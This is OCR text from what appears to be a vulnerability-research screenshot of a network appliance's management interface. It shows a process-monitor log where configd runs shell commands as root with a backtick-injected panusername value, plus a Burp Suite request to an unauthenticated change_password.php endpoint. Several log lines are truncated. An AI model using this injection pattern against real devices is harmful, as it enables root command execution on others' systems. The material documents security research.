 04/23 22:10:41 CMD: UID=65534 PID=9713 PPID=8305 | /usr/sbin/httpd -f /etc/httpd/mgmtui/conf/httpd.conf -DNO_DETACH -DFOREGROUND
04/23 22:10:41 CMD: UID=0 PID=9714 PPID=6410 | /usr/local/bin/configd
04/23 22:10:41 CMD: UID=0 PID=9720 PPID=9714 | sh -c export panusername="`payload`";export superuser="1";export isxml="yes";/usr/local/bin/sdb -n c
in/sed 's/True/yes/' | /bin/sed 's/False/no/' | /bin/sed 's/.*sw.*/no/'
04/23 22:10:41 CMD: UID=0 PID=9719 PPID=9714 | sh -c export panusername="`payload`";export superuser="1";export isxml="yes";/usr/local/bin/sdb -n c
in/sed 's/True/yes/' | /bin/sed 's/False/no/' | /bin/sed 's/.*sw.*/no/'
04/23 22:10:41 CMD: UID=0 PID=9718 PPID=9714 | sh -c export panusername="`payload`";export superuser="1";export isxml="yes";/usr/local/bin/sdb -n c
in/sed 's/True/yes/' | /bin/sed 's/False/no/' | /bin/sed 's/.*sw.*/no/'
04/23 22:10:41 CMD: UID=0 PID=9717 PPID=9714 | sh -c export panusername="`payload`";export superuser="1";export isxml="yes";/usr/local/bin/sdb -n c
in/sed 's/True/yes/' | /bin/sed 's/False/no/' | /bin/sed 's/.*sw.*/no/'
04/23 22:10:41 CMD: UID=0 PID=9721 PPID=6410 | /usr/local/bin/configd
04/23 22:10:41 CMD: UID
04/23 22:10:41 CMD: UID
04/23 22:10:41 CMD: UID
04/23 22:10:41 CMD: UID
04/23 22:10:42 CMD: UID
04/23 22:10:42 CMD: UID
04/23 22:10:42 CMD: UID
04/23 22:10:42 CMD: UID
04/23 22:10:42 CMD: UID
04/23 22:10:42 CMD: UID
04/23 22:10:42 CMD: UID
04/23 22:10:42 CMD: UID
04/23 22:10:42 CMD: UID
04/23 22:10:42 CMD: UID
04/23 22:10:42 CMD: UID
04/23 22:10:42 CMD: UID
04/23 22:10:42 CMD: UID
04/23 22:10:43 CMD: UID
04/23 22:10:43 CMD: UID
04/23 22:10:44 CMD: UID
04/23 22:10:44 CMD: UID
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.3.2 - Temporary Project
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Decoder Logger Organizer Extensions
1 × 2 × 3 × +
Send Cancel < > Target: https://192.168
Request
Pretty Raw Hex \n
1 GET /unauth/php/change_password.php HTTP/1.1
2 Host: 192.168.32.251
3 cookie: PHPSESSID=9f56ts27jh56hh8pgrl3nhkmkq;
4
5
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Apr 2025 05:10:42 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: keep-alive
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Content-Security-Policy: default-src 'self'; script
'unsafe-eval' 'unsafe-inline' app.pendo.io